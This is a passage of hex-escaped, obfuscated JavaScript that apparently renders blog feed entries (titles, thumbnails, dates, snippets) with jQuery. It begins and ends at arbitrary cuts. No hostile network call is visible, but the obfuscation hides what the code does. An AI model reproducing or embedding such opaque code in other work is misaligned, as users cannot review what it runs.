5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x33\x4d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x3